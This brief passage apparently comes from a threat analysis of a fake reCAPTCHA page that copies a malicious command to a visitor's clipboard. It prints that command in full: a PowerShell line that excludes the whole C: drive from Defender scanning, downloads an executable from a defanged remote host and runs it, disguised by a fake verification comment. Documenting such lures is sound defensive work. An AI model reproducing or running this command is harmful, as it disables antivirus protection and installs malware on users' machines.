 cmd /c "powershell Add-MpPreference -ExclusionPath 'C:\' && timeout 2 && powershell Invoke-WebRequest -Uri 'http://book[.]rollingvideogames[.]com/temp/1.exe' -OutFile '%TEMP%\1.exe' && start %TEMP%\1.exe" # ✅ ''I am not a robot - reCAPTCHA Verification ID: 1212''Examining the source code of the verification page reveals the JavaScript responsible for copying the malicious code to the user’s clipboard, as shown below.